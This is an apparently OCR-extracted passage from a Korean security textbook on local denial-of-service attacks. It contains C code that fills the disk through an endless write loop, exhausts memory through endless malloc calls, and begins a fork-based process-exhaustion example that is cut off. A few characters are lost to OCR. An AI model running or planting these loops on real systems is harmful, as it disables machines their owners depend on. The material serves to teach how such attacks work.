 5: char buf[1000];
6: fd = create( "/root/temfile" , 0777);
7: while(1) write(fd, buf, sizeof(buf));
8: }
(2) 가용 메모리 자원 고갈 공격
malloc() 함수를 통해 메모리 할당만 계속 수행하는 프로그램이다. 디스크 고갈 공격보다 시스템 자원
을 더 많이 차지하여 터미널 창 하나만 띄우는 데도 몇 분을 소모하게 만드는 공격이다.
가용 메모리 자원 고갈 소스
1: #include <stdio.h>
2: void main() {
3: char *m;
4: while(1)
5: m = malloc(1000);
6: }
(3) 가용 프로세스 자원 고갈 공격
fork( )라는 프로세스를 생성하는 함수만 무한대로 쓴다. 당장 시스템 자원을
용할 수 있는 프로세스가 모두 차면 위험해진다.
가용 프로세스 자원 고갈 소스
1: #include <unistd.h>